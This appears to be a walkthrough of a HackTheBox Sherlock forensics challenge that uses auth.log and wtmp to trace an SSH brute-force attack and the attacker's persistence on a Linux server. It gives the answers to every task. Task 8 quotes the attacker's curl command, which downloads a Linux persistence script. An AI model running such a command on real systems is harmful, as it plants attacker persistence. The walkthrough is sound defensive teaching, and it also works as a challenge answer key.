This is an interesting HackTheBox room, specifically from the Sherlock series. In this very easy room, you will familiarize yourself with Unix’s auth.log and wtmp logs. We’ll explore a scenario where a Confluence server was brute-forced via its SSH service. After gaining access to the server, the attacker performed additional activities, which we can track using auth.log. Although auth.log is primarily used for brute-force analysis, we will delve into its full potential during our investigation, covering aspects of privilege escalation, persistence, and even some visibility into command execution. We are provided with two files:
auth.log- A
wtmpfile.
Context
AUTH.LOG FILE
The auth.log file is a log file in Unix-based systems (such as Linux) that stores information related to authentication events. It tracks all authentication attempts, successful or failed, for services such as SSH, sudo, and login. This file helps system administrators monitor and audit security-related activities like brute force attacks, unauthorized login attempts, and the use of privileged commands.
Key information found in auth.log:
- Successful or failed login attempts via SSH.
- Usage of
sudocommands (including the user who ran them and the command executed). - System reboots and shutdowns.
- Any failed or successful authentication events for services on the system.
WTMP FILE
The wtmp file is a binary log file that tracks user logins and logouts, as well as system boots, shutdowns, and reboots. It records all events involving users who log into the system and stores a history of these events. It is often used in combination with commands like last, which display information from the wtmp file in a human-readable format.
Key information found in wtmp:
- User login and logout times.
- Terminal sessions.
- System reboots and shutdowns.
To read the wtmp file, you use commands such as:
lastto display a list of recent logins and system events.last -f wtmpto specify the file location if it’s not the default.
Walkthrough
Task1 : Analyzing the auth.log, can you identify the IP address used by the attacker to carry out a brute force attack?
Here we simply use the following command:
last -f wtmp
This allows us to recognize an unusual IP address:
Answer: 65.2.161.68
Task 2 : The brute force attempts were successful, and the attacker gained access to an account on the server. What is the username of this account?
We again use the following command:
Who wtmp
Answer: root
Task 3 : Can you identify the timestamp when the attacker manually logged in to the server to carry out their objectives?
For this task, we use the same previous command but with the -F flag:
last -f wtmp -F
We can now see the last login of root before the attacker logged in as cyberjunkie.
Answer: 2024-03-06 06:32:45
Task 4 : SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker’s session for the user account from Question 2?
We open the auth.log file in a text editor to help with visualization, as the file can be overwhelming to sift through due to its size.

Answer: 37
Task 5 : The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
In the same file, we can identify the username cyberjunkie, which is the alias the attacker used to create a new account on the machine.

Answer: cyberjunkie
Task 6 : What is the MITRE ATT&CK sub-technique ID used for persistence?
Using our Google skills and the MITRE ATT&CK framework, we find that the attack falls under the “Create Account” technique, specifically the sub-technique “Local Account.”

Answer: T1136.001
Task 7 : How long did the attacker’s first SSH session last based on the previously confirmed authentication time and session ending within the auth.log? (seconds)
We perform a subtraction to calculate the time between the login and logout timestamps. The challenge is to identify when the user logged out by searching for Disconnect: in the auth.log. We find the following:

The user logged in at 06:32:45 and logged off at 06:37:24.
Answer: 279 seconds
Task 8 : The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
Going through the auth.log file, we find the following command executed by the attacker:
Answer:
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.shConclusion
This was a very fun and interesting forensics room. We got an introduction to DFIR and learned how to read auth.log and wtmp files. It’s beginner-friendly and absolutely a must-do!